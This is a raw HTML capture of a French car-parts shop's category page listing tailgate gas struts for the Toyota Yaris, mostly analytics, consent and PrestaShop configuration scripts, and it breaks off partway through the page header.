

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.verin-discount.com/150393-yaris
body_size: 43615
content:
<!doctype html>
<html lang="fr">

<head>
    
        
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  


  
  



  <title>Yaris</title>
  
    
  
  
    <script data-keepinline="true"> kstgData = {"debug":0,"gtm_enabled":1,"cache_used":0,"currency":"EUR","select_item_selectors":[{"c":"article[data-id-product]","l":"a"},{"c":".ajax_block_product","l":"a.product-name,a.product_img_link,a.lnk_view,a.quick-view-mobile"}],"add_shipping_info_btn_submit":"#checkout-delivery-step button[type=submit]","add_shipping_info_selectors":[{"r":".delivery-options .delivery-option","n":".carrier-name"},{"r":".delivery_options .delivery_option","n":"table > tbody > tr > td:nth-child(3) > strong"}],"add_payment_info_selectors":[{"r":".payment-options .payment-option","n":"label"}],"waitingTime":"0","isCheckout":0,"concatenateProductAttributeSeparator":"-","async":"aHR0cHM6Ly93d3cudmVyaW4tZGlzY291bnQuY29tL21vZHVsZS9raXhlbGx0YWcvYXN5bmM\/YWpheD0xJmlkX2N1cnJlbmN5PTE=","isOpc":0,"automaticEvent":1,"currentList":"Yaris","currentListId":150393,"ecommPagetype":"category","extraEventsBefore":["{\"event\":\"kixelltag_consent_waiting\"}"],"extraEventsAfter":["{\"event\":\"view_item_list\"}"],"kevent":"kixelltag_page_view","settings":{"cookie_enable":1,"cdelay":390,"tce":0,"async":"aHR0cHM6Ly93d3cudmVyaW4tZGlzY291bnQuY29tL21vZHVsZS9raXhlbGx0YWcvYXN5bmM\/YWpheD0xJmlkX2N1cnJlbmN5PTE=","is":5,"il":1,"scb":1,"wt":"0","cma":1,"ce":0},"content":{"sv":"Voir nos partenaires \u2192","sp":"\u2190 Voir les finalit\u00e9s","vacf":"Le partenaire demande son consentement pour :","tfsp":"En support de ces activit\u00e9s, ce site et nos partenaires peuvent \u00e9galement proc\u00e9der aux traitements de donn\u00e9es suivants :","valicf":"Le partenaire se repose sur son int\u00e9r\u00eat l\u00e9gitime pour :","vpt":"Politique de confidentialit\u00e9","vpmct":"En savoir plus sur les int\u00e9r\u00eats l\u00e9gitimes du partenaire","nvapp":"partenaires demandent votre consentement pour cette activit\u00e9","nvaps":"partenaire demande votre consentement pour cette activit\u00e9","nvalpp":"partenaires se reposent sur leur int\u00e9r\u00eat l\u00e9gitime pour cette activit\u00e9","nvalps":"partenaire se repose sur son int\u00e9r\u00eat l\u00e9gitime pour cette activit\u00e9","nvupp":"partenaires utilisent cette activit\u00e9","nvups":"partenaire utilise cette activit\u00e9","it":"Illustration(s) :","ptct":"Cookies techniques","ptctx":"Cette finalit\u00e9 est requise par notre site pour fonctionner normalement et ne peut pas \u00eatre d\u00e9sactiv\u00e9e.","ptcc":"REQUIS","vdplr":"jours","vdsgl":"jour","vhplr":"heures","vhsgl":"heure","vmplr":"minutes","vmsgl":"minute","vsplr":"secondes","vssgl":"seconde","vdr":"Dur\u00e9e de conservation des donn\u00e9es :","vaspf":"Finalit\u00e9s sp\u00e9cifiques :","vaf":"Fonctionnalit\u00e9s :","vasff":"Fonctionnalit\u00e9s sp\u00e9cifiques :","vdd":"Donn\u00e9es trait\u00e9es par le partenaire :","vcma":"A compter de votre derni\u00e8re interaction et pour ces activit\u00e9s, le partenaire peut utiliser des cookies stock\u00e9s pour une dur\u00e9e maximale de :","vcsm":"(voir plus)","cl":"Fermer","pcoti":"Informations sur les technologies de stockage","pcon":"Nom :","pcoty":"Type de stockage :","pcoma":"Dur\u00e9e de conservation maximale :","pcod":"Domaine :","pcoa":"Activit\u00e9s concern\u00e9es :","pcsli":"\u00e0 compter de votre derni\u00e8re interaction"},"variants":"aHR0cHM6Ly93d3cudmVyaW4tZGlzY291bnQuY29tL21vZHVsZS9raXhlbGx0YWcvdmFyaWFudHM\/YWpheD0xJmlkX2N1cnJlbmN5PTE="}; (function(w,d,s){ var f=d.getElementsByTagName(s)[0],j=d.createElement(s); j.async=true; j.src='https://www.verin-discount.com//modules/kixelltag/views/js/kst-4.1.2.js';f.parentNode.insertBefore(j,f); })(window,document,'script'); window.dataLayer = window.dataLayer || []; function ktConsent(){dataLayer.push(arguments);} ktConsent('set', 'developer_id.dODI1OT', true); ktConsent('consent', 'default', {"ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","analytics_storage":"denied"}); if (JSON.stringify({"ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","analytics_storage":"denied"}) !== JSON.stringify({"ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","analytics_storage":"denied"})) { ktConsent('consent', 'update', {"ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","analytics_storage":"denied"}); } var _KT=function(){var n=window;return{trigger:function(t,e,i){!function(t,e,i){if(void 0!==n.dataLayer){var o={event:void 0===t?"event":t};if(void 0!==e){for(const n in e)if(e.hasOwnProperty(n)){let t=e[n];o[n]=t}void 0!==i&&(o.eventTimeout=2e3,o.eventCallback=function(){document.location=i}),n.dataLayer.push(o)}}}(t,e,i)}}}(); var _K=function(){function c(e,t,n,o,i,v,a){void 0!==d.dataLayer&&((o={event:void 0===o?"kEvent":o}).eventCategory=void 0===n?"Ecommerce":n,void 0!==e&&(o.eventAction=e,"string"==typeof t&&(o.eventLabel=t),void 0!==a&&(o.eventValue=a),void 0!==i&&i&&(o.ecommerce=i),void 0!==v&&(o.eventTimeout=2e3,o.eventCallback=function(){document.location=v}),d.dataLayer.push(o),void 0!==d._mtm&&d._mtm.push(o)))}var d=window;return{t:function(e,t,n,o,i,v){c(e,t,n,o,null,i,v)},te:function(e,t,n,o,i,v,a){c(n=void 0===n?e:n,o,i,e,t,v,a)}}}(); var kstDL = {}; window.dataLayer = window.dataLayer || []; kstDL = {"s":{"cl":"fr","cc":"EUR","pt":"category","ps":"200","pi":150393,"cm":1},"ud":{"c":0,"l":0},"ecommerce":{"currency":"EUR","items":[{"id":152343,"item_id":152343,"item_id_product":152343,"item_ref":"600440*2","item_gmc":"VDFR152343","item_name":"2 verins de hayon Toyota YARIS 502mm (02-05) Discount","index":1,"item_category":"Home","item_category2":"Verin auto","item_category3":"Toyota","item_category4":"Yaris","item_list_id":150393,"item_list_name":"Yaris","price":"39.9","quantity":1},{"id":150414,"item_id":150414,"item_id_product":150414,"item_ref":"306","item_gmc":"VDFR150414","item_name":"2 verins de hayon Toyota YARIS 3 & 5 PORTES 430mm (05-)","index":2,"item_category":"Home","item_category2":"Verin auto","item_category3":"Toyota","item_category4":"Yaris","item_list_id":150393,"item_list_name":"Yaris","price":"49.9","quantity":1},{"id":150412,"item_id":150412,"item_id_product":150412,"item_ref":"91","item_gmc":"VDFR150412","item_name":"2 verins de hayon Toyota YARIS 502mm (01-05)","index":3,"item_category":"Home","item_category2":"Verin auto","item_category3":"Toyota","item_category4":"Yaris","item_list_id":150393,"item_list_name":"Yaris","price":"54.07","quantity":1},{"id":152209,"item_id":152209,"item_id_product":152209,"item_ref":"1567*2","item_gmc":"VDFR152209","item_name":"2 verins de hayon Toyota YARIS 3 & 5 PORTES (09-)","index":4,"item_category":"Home","item_category2":"Verin auto","item_category3":"Toyota","item_category4":"Yaris","item_list_id":150393,"item_list_name":"Yaris","price":"64.9","quantity":1},{"id":150413,"item_id":150413,"item_id_product":150413,"item_ref":"1366L \/1366R","item_gmc":"VDFR150413","item_name":"2 verins de hayon Toyota YARIS 3 & 5 PORTES 504mm (99-05)","index":5,"item_category":"Home","item_category2":"Verin auto","item_category3":"Toyota","item_category4":"Yaris","item_list_id":150393,"item_list_name":"Yaris","price":"104.05","quantity":1}]},"google_tag_params":{"enable":1,"ecomm_pagetype":"category","ecomm_category":"Yaris","ecomm_depth":4},"cart":{"summary":[]},"pixels":{"analytics":{"enable":1,"id":"G-8Z37RXZLLE"},"google_ads":{"enable":0},"facebook":{"enable":0},"twitter":{"enable":0},"pinterest":{"enable":0},"bing":{"enable":0},"tiktok":{"enable":0},"snapchat":{"enable":0},"fathom":{"enable":0},"plausible":{"enable":0},"matomo":{"enable":0},"mautic":{"enable":0},"kelkoo":{"enable":0},"criteo":{"enable":0},"target_to_sell":{"enable":0}},"pageDepth":{"page":"catalog","fullDepth":{"depth1":"Home","depth2":"Verin auto","depth3":"Toyota","depth4":"Yaris"},"depth":{"value":4,"name":"Yaris"}},"kixelltag":{"vendors":"kcv:143","vendors_denied":"kcv:143"}};dataLayer.push(kstDL); (function (w, d, s, l, i) { w[l] = w[l] || []; w[l].push({'gtm.start':new Date().getTime(), event: 'gtm.js'}); var f = d.getElementsByTagName(s)[0], j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f); })(window, document, 'script', 'dataLayer', 'GTM-TW8QLVPP'); dataLayer.push({"event":"kixelltag_consent_waiting"}); dataLayer.push({ 'event': 'kixelltag_page_view' }); dataLayer.push({"event":"view_item_list"}); </script>
  
  <meta name="description" content="">
  <meta name="keywords" content="">
    
      <link rel="canonical" href="https://www.verin-discount.com/150393-yaris">    

  
      

  
     <script type="application/ld+json">
 {
   "@context": "https://schema.org",
   "@type": "Organization",
   "name" : "Catalyseur-auto",
   "url" : "https://www.verin-discount.com/"
       ,"logo": {
       "@type": "ImageObject",
       "url":"https://www.verin-discount.com/img/logo-17574098545.jpg"
     }
    }
</script>

<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "WebPage",
    "isPartOf": {
      "@type": "WebSite",
      "url":  "https://www.verin-discount.com/",
      "name": "Catalyseur-auto"
    },
    "name": "Yaris",
    "url":  "https://www.verin-discount.com/150393-yaris"
  }
</script>


  <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
                  {
            "@type": "ListItem",
            "position": 1,
            "name": "Accueil",
            "item": "https://www.verin-discount.com/"
          },              {
            "@type": "ListItem",
            "position": 2,
            "name": "Vérin auto",
            "item": "https://www.verin-discount.com/150032-vrin-auto"
          },              {
            "@type": "ListItem",
            "position": 3,
            "name": "Toyota",
            "item": "https://www.verin-discount.com/150076-toyota"
          },              {
            "@type": "ListItem",
            "position": 4,
            "name": "Yaris",
            "item": "https://www.verin-discount.com/150393-yaris"
          }          ]
    }
  </script>


  

  
    <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "ItemList",
    "itemListElement": [
            {
        "@type": "ListItem",
        "position": 1,
        "name": "2 vérins de hayon Toyota YARIS 502mm (02-05) Discount",
        "url": "https://www.verin-discount.com/yaris/152343-2-vrins-de-hayon-toyota-yaris-502mm-02-05-discount.html"
      },          {
        "@type": "ListItem",
        "position": 2,
        "name": "2 vérins de hayon Toyota YARIS 3 &amp; 5 PORTES 430mm (05-)",
        "url": "https://www.verin-discount.com/yaris/150414-2-vrins-de-hayon-toyota-yaris-3-5-portes-430mm-05-.html"
      },          {
        "@type": "ListItem",
        "position": 3,
        "name": "2 vérins de hayon Toyota YARIS 502mm (01-05)",
        "url": "https://www.verin-discount.com/yaris/150412-2-vrins-de-hayon-toyota-yaris-502mm-01-05.html"
      },          {
        "@type": "ListItem",
        "position": 4,
        "name": "2 vérins de hayon Toyota YARIS 3 &amp; 5 PORTES (09-)",
        "url": "https://www.verin-discount.com/yaris/152209-2-vrins-de-hayon-toyota-yaris-3-5-portes-09-.html"
      },          {
        "@type": "ListItem",
        "position": 5,
        "name": "2 vérins de hayon Toyota YARIS 3 &amp; 5 PORTES 504mm (99-05)",
        "url": "https://www.verin-discount.com/yaris/150413-2-vrins-de-hayon-toyota-yaris-3-5-portes-504mm-99-05.html"
      }        ]
  }
</script>


  
    
  



    <meta property="og:title" content="Yaris"/>
    <meta property="og:url" content="https://www.verin-discount.com/150393-yaris"/>
    <meta property="og:site_name" content="Catalyseur-auto"/>
    <meta property="og:description" content="">
    <meta property="og:type" content="website">


            
          <meta property="og:image" content="https://www.verin-discount.com/img/logo-17574098545.jpg" />
    
    





      <meta name="viewport" content="initial-scale=1,maximum-scale=5,width=device-width">
  




  <link rel="icon" type="image/vnd.microsoft.icon" href="https://www.verin-discount.com/img/favicon-5.ico?1758621971">
  <link rel="shortcut icon" type="image/x-icon" href="https://www.verin-discount.com/img/favicon-5.ico?1758621971">
    




    <link rel="stylesheet" href="https://www.verin-discount.com/themes/verin/assets/cache/theme-e225af84.css" type="text/css" media="all">




<link rel="preload" as="font"
      href="https://www.verin-discount.com/themes/warehouse/assets/css/font-awesome/webfonts/fa-brands-400.woff2"
      type="font/woff2" crossorigin="anonymous">

<link rel="preload" as="font"
      href="https://www.verin-discount.com/themes/warehouse/assets/css/font-awesome/webfonts/fa-regular-400.woff2"
      type="font/woff2" crossorigin="anonymous">

<link rel="preload" as="font"
      href="https://www.verin-discount.com/themes/warehouse/assets/css/font-awesome/webfonts/fa-solid-900.woff2"
      type="font/woff2" crossorigin="anonymous">

<link rel="preload" as="font"
      href="https://www.verin-discount.com/themes/warehouse/assets/css/font-awesome/webfonts/fa-brands-400.woff2"
      type="font/woff2" crossorigin="anonymous">


<link  rel="preload stylesheet"  as="style" href="https://www.verin-discount.com/themes/warehouse/assets/css/font-awesome/css/font-awesome-preload.css"
       type="text/css" crossorigin="anonymous">





    <script src="https://maps.google.com/maps/api/js?key=AIzaSyCQQz9SKDE4CQ-kIbCaePVEGf-XQtdV8zo&amp;region=FR" defer></script>


  <script>
        var PAYPLUG_DOMAIN = "https:\/\/secure.payplug.com";
        var elementorFrontendConfig = {"isEditMode":"","stretchedSectionContainer":"","instagramToken":false,"is_rtl":false,"ajax_csfr_token_url":"https:\/\/www.verin-discount.com\/module\/iqitelementor\/Actions?process=handleCsfrToken&ajax=1"};
        var integratedPaymentError = "Paiement refus\u00e9, veuillez r\u00e9essayer.";
        var iqitTheme = {"rm_sticky":"down","rm_breakpoint":0,"op_preloader":"0","cart_style":"floating","cart_confirmation":"open","h_layout":"2","f_fixed":"","f_layout":"1","h_absolute":"0","h_sticky":"0","hw_width":"inherit","mm_content":"desktop","hm_submenu_width":"default","h_search_type":"full","pl_lazyload":true,"pl_infinity":false,"pl_rollover":false,"pl_crsl_autoplay":false,"pl_slider_ld":5,"pl_slider_d":4,"pl_slider_t":3,"pl_slider_p":2,"pp_thumbs":"bottom","pp_zoom":"inner","pp_image_layout":"carousel","pp_tabs":"tabh","pl_grid_qty":false};
        var iqitcountdown_days = "d.";
        var iqitextendedproduct = {"speed":"70","hook":"modal"};
        var iqitfdc_from = 0;
        var is_sandbox_mode = false;
        var module_name = "payplug";
        var payplug_ajax_url = "https:\/\/www.verin-discount.com\/module\/payplug\/ajax";
        var payplug_oney = true;
        var payplug_oney_loading_msg = "Chargement";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total TTC","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total HT :","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Sous-total","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Livraison","amount":0,"value":""},"tax":{"type":"tax","label":"Taxes incluses","amount":0,"value":"0,00\u00a0\u20ac"}},"products_count":0,"summary_string":"0 articles","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"country":{"id_zone":"9","id_currency":"0","call_prefix":"33","iso_code":"FR","active":"1","contains_states":"0","need_identification_number":"0","need_zip_code":"1","zip_code_format":"NNNNN","display_tax_label":"1","name":"France","id":8},"language":{"name":"Fran\u00e7ais (French)","iso_code":"fr","locale":"fr-FR","language_code":"fr","active":"1","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/www.verin-discount.com\/150393-yaris","meta":{"title":"Yaris","description":"","keywords":"","robots":"index"},"page_name":"category","body_classes":{"lang-fr":true,"lang-rtl":false,"country-FR":true,"currency-EUR":true,"layout-full-width":true,"page-category":true,"tax-display-enabled":true,"page-customer-account":false,"category-id-150393":true,"category-Yaris":true,"category-id-parent-150076":true,"category-depth-level-4":true},"admin_notifications":[],"password-policy":{"feedbacks":{"0":"Tr\u00e8s faible","1":"Faible","2":"Moyenne","3":"Fort","4":"Tr\u00e8s fort","Straight rows of keys are easy to guess":"Les suites de touches sur le clavier sont faciles \u00e0 deviner","Short keyboard patterns are easy to guess":"Les mod\u00e8les courts sur le clavier sont faciles \u00e0 deviner.","Use a longer keyboard pattern with more turns":"Utilisez une combinaison de touches plus longue et plus complexe.","Repeats like \"aaa\" are easy to guess":"Les r\u00e9p\u00e9titions (ex. : \"aaa\") sont faciles \u00e0 deviner.","Repeats like \"abcabcabc\" are only slightly harder to guess than \"abc\"":"Les r\u00e9p\u00e9titions (ex. : \"abcabcabc\") sont seulement un peu plus difficiles \u00e0 deviner que \"abc\".","Sequences like abc or 6543 are easy to guess":"Les s\u00e9quences (ex. : abc ou 6543) sont faciles \u00e0 deviner.","Recent years are easy to guess":"Les ann\u00e9es r\u00e9centes sont faciles \u00e0 deviner.","Dates are often easy to guess":"Les dates sont souvent faciles \u00e0 deviner.","This is a top-10 common password":"Ce mot de passe figure parmi les 10 mots de passe les plus courants.","This is a top-100 common password":"Ce mot de passe figure parmi les 100 mots de passe les plus courants.","This is a very common password":"Ceci est un mot de passe tr\u00e8s courant.","This is similar to a commonly used password":"Ce mot de passe est similaire \u00e0 un mot de passe couramment utilis\u00e9.","A word by itself is easy to guess":"Un mot seul est facile \u00e0 deviner.","Names and surnames by themselves are easy to guess":"Les noms et les surnoms seuls sont faciles \u00e0 deviner.","Common names and surnames are easy to guess":"Les noms et les pr\u00e9noms courants sont faciles \u00e0 deviner.","Use a few words, avoid common phrases":"Utilisez quelques mots, \u00e9vitez les phrases courantes.","No need for symbols, digits, or uppercase letters":"Pas besoin de symboles, de chiffres ou de majuscules.","Avoid repeated words and characters":"\u00c9viter de r\u00e9p\u00e9ter les mots et les caract\u00e8res.","Avoid sequences":"\u00c9viter les s\u00e9quences.","Avoid recent years":"\u00c9vitez les ann\u00e9es r\u00e9centes.","Avoid years that are associated with you":"\u00c9vitez les ann\u00e9es qui vous sont associ\u00e9es.","Avoid dates and years that are associated with you":"\u00c9vitez les dates et les ann\u00e9es qui vous sont associ\u00e9es.","Capitalization doesn't help very much":"Les majuscules ne sont pas tr\u00e8s utiles.","All-uppercase is almost as easy to guess as all-lowercase":"Un mot de passe tout en majuscules est presque aussi facile \u00e0 deviner qu'un mot de passe tout en minuscules.","Reversed words aren't much harder to guess":"Les mots invers\u00e9s ne sont pas beaucoup plus difficiles \u00e0 deviner.","Predictable substitutions like '@' instead of 'a' don't help very much":"Les substitutions pr\u00e9visibles comme '\"@\" au lieu de \"a\" n'aident pas beaucoup.","Add another word or two. Uncommon words are better.":"Ajoutez un autre mot ou deux. Pr\u00e9f\u00e9rez les mots peu courants."}}},"shop":{"name":"Catalyseur-auto","logo":"https:\/\/www.verin-discount.com\/img\/logo-17574098545.jpg","stores_icon":"https:\/\/www.verin-discount.com\/img\/logo_stores.png","favicon":"https:\/\/www.verin-discount.com\/img\/favicon-5.ico"},"core_js_public_path":"\/themes\/","urls":{"base_url":"https:\/\/www.verin-discount.com\/","current_url":"https:\/\/www.verin-discount.com\/150393-yaris","shop_domain_url":"https:\/\/www.verin-discount.com","img_ps_url":"https:\/\/www.verin-discount.com\/img\/","img_cat_url":"https:\/\/www.verin-discount.com\/img\/c\/","img_lang_url":"https:\/\/www.verin-discount.com\/img\/l\/","img_prod_url":"https:\/\/www.verin-discount.com\/img\/p\/","img_manu_url":"https:\/\/www.verin-discount.com\/img\/m\/","img_sup_url":"https:\/\/www.verin-discount.com\/img\/su\/","img_ship_url":"https:\/\/www.verin-discount.com\/img\/s\/","img_store_url":"https:\/\/www.verin-discount.com\/img\/st\/","img_col_url":"https:\/\/www.verin-discount.com\/img\/co\/","img_url":"https:\/\/www.verin-discount.com\/themes\/warehouse\/assets\/img\/","css_url":"https:\/\/www.verin-discount.com\/themes\/warehouse\/assets\/css\/","js_url":"https:\/\/www.verin-discount.com\/themes\/warehouse\/assets\/js\/","pic_url":"https:\/\/www.verin-discount.com\/upload\/","theme_assets":"https:\/\/www.verin-discount.com\/themes\/warehouse\/assets\/","theme_dir":"https:\/\/www.verin-discount.com\/themes\/verin\/","child_theme_assets":"https:\/\/www.verin-discount.com\/themes\/verin\/assets\/","child_img_url":"https:\/\/www.verin-discount.com\/themes\/verin\/assets\/img\/","child_css_url":"https:\/\/www.verin-discount.com\/themes\/verin\/assets\/css\/","child_js_url":"https:\/\/www.verin-discount.com\/themes\/verin\/assets\/js\/","pages":{"address":"https:\/\/www.verin-discount.com\/adresse","addresses":"https:\/\/www.verin-discount.com\/adresses","authentication":"https:\/\/www.verin-discount.com\/connexion","manufacturer":"https:\/\/www.verin-discount.com\/marques","cart":"https:\/\/www.verin-discount.com\/panier","category":"https:\/\/www.verin-discount.com\/index.php?controller=category","cms":"https:\/\/www.verin-discount.com\/index.php?controller=cms","contact":"https:\/\/www.verin-discount.com\/nous-contacter","discount":"https:\/\/www.verin-discount.com\/reduction","guest_tracking":"https:\/\/www.verin-discount.com\/suivi-commande-invite","history":"https:\/\/www.verin-discount.com\/historique-commandes","identity":"https:\/\/www.verin-discount.com\/identite","index":"https:\/\/www.verin-discount.com\/","my_account":"https:\/\/www.verin-discount.com\/mon-compte","order_confirmation":"https:\/\/www.verin-discount.com\/confirmation-commande","order_detail":"https:\/\/www.verin-discount.com\/index.php?controller=order-detail","order_follow":"https:\/\/www.verin-discount.com\/suivi-commande","order":"https:\/\/www.verin-discount.com\/commande","order_return":"https:\/\/www.verin-discount.com\/index.php?controller=order-return","order_slip":"https:\/\/www.verin-discount.com\/avoirs","pagenotfound":"https:\/\/www.verin-discount.com\/page-introuvable","password":"https:\/\/www.verin-discount.com\/recuperation-mot-de-passe","pdf_invoice":"https:\/\/www.verin-discount.com\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.verin-discount.com\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.verin-discount.com\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.verin-discount.com\/promotions","product":"https:\/\/www.verin-discount.com\/index.php?controller=product","registration":"https:\/\/www.verin-discount.com\/inscription","search":"https:\/\/www.verin-discount.com\/recherche","sitemap":"https:\/\/www.verin-discount.com\/plan-site","stores":"https:\/\/www.verin-discount.com\/magasins","supplier":"https:\/\/www.verin-discount.com\/fournisseurs","new_products":"https:\/\/www.verin-discount.com\/nouveaux-produits","brands":"https:\/\/www.verin-discount.com\/marques","register":"https:\/\/www.verin-discount.com\/inscription","order_login":"https:\/\/www.verin-discount.com\/commande?login=1"},"alternative_langs":[],"actions":{"logout":"https:\/\/www.verin-discount.com\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.verin-discount.com\/img\/p\/fr-default-small_default.jpg","width":45,"height":45},"cart_default":{"url":"https:\/\/www.verin-discount.com\/img\/p\/fr-default-cart_default.jpg","width":125,"height":162},"home_default":{"url":"https:\/\/www.verin-discount.com\/img\/p\/fr-default-home_default.jpg","width":236,"height":305},"large_default":{"url":"https:\/\/www.verin-discount.com\/img\/p\/fr-default-large_default.jpg","width":381,"height":492},"medium_default":{"url":"https:\/\/www.verin-discount.com\/img\/p\/fr-default-medium_default.jpg","width":452,"height":584},"thickbox_default":{"url":"https:\/\/www.verin-discount.com\/img\/p\/fr-default-thickbox_default.jpg","width":1100,"height":1422}},"small":{"url":"https:\/\/www.verin-discount.com\/img\/p\/fr-default-small_default.jpg","width":45,"height":45},"medium":{"url":"https:\/\/www.verin-discount.com\/img\/p\/fr-default-large_default.jpg","width":381,"height":492},"large":{"url":"https:\/\/www.verin-discount.com\/img\/p\/fr-default-thickbox_default.jpg","width":1100,"height":1422},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Remise sur prix unitaire"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Accueil","url":"https:\/\/www.verin-discount.com\/"},{"title":"V\u00e9rin auto","url":"https:\/\/www.verin-discount.com\/150032-vrin-auto"},{"title":"Toyota","url":"https:\/\/www.verin-discount.com\/150076-toyota"},{"title":"Yaris","url":"https:\/\/www.verin-discount.com\/150393-yaris"}],"count":4},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1768616933,"static_token":"ba4929305d06b1b7ee18f1023c24fe05","token":"de612f97e7ab102eed32da41d59bbd11","debug":false,"modules":{"ve_filtrecat":{"get_categories_ajax_url":"https:\/\/www.verin-discount.com\/module\/ve_filtrecat\/displayCategoriesAjax"},"vefeatures":null}};
        var psemailsubscription_subscription = "https:\/\/www.verin-discount.com\/module\/ps_emailsubscription\/subscription";
        var psr_icon_color = "#f19d76";
      </script>



  <script type="text/javascript">
    var Days_text = 'Journée(s)';
    var Hours_text = 'Heure(s)';
    var Mins_text = 'Min(s)';
    var Sec_text = 'Sec(s)';
</script>



    
    
    </head>

<body id="category" class="lang-fr country-fr currency-eur layout-full-width page-category tax-display-enabled category-id-150393 category-yaris category-id-parent-150076 category-depth-level-4 body-desktop-header-style-w-2">


    




    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TW8QLVPP&nojscript=true"
                  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>


<main id="main-page-content"  >
    
            

    <header id="header" class="desktop-header-style-w-2">
        
            
    <div class="header-banner">
        
    </div>




            <nav class="header-nav">
            <div class="container">
                                <div>
                                                    <div class="header-custom-html fw-semibold text-left text-lg-center">
                                <p style="text-align:center;"><strong>INFORMATIONS</strong></p>
<p style="text-align:center;">-</p>
<p style="text-align:center;">Du 1er au 31 janvier, 5€ offerts dès 100€ d'achat pour vous, et un don de 5€ de notre part à la Fondation de France, grâce au code promo "<strong>FDF2026</strong>".</p>
                            </div>
                                            </div>
                    
                                    </div>
        </nav>
    



    <div id="desktop-header" class="desktop-header-style-2">
        
                    
<div class="header-top">
    <div id="desktop-header-container" class="container">
        <div class="row align-items-center">
                            <div class="col col-2 col-header-left">
                    <div id="desktop_logo">
                        
  <a href="https://www.verin-discount.com/">
    <img class="logo img-fluid"
         src="https://www.verin-discount.com/img/logo-17574098545.jpg"
                  alt="Catalyseur-auto"
         width="200px"
         height="78px"
    >
  </a>

                    </div>
                    
                </div>
                <div class="col col-7 col-header-center">
                    <div class="row no-gutters">
                        <div class="col-auto contact-info d-flex align-items-center justify-content-center" itemscope
                            itemtype="https://schema.org/ContactPoint">
                            <div class="header-grid d-flex align-items-center me-3">
                                <svg xmlns="http://www.w3.org/2000/svg" width="30.912" height="30.912"
                                    viewBox="0 0 30.912 30.912">
